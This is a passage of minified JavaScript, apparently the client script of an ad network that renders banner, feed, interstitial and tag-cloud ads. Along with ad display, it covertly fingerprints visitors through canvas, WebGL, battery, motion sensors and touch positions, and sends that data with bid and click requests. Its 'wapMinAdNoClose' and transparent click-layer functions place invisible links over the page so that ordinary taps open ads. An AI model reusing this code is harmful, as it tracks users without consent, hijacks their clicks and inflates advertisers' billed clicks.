😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return 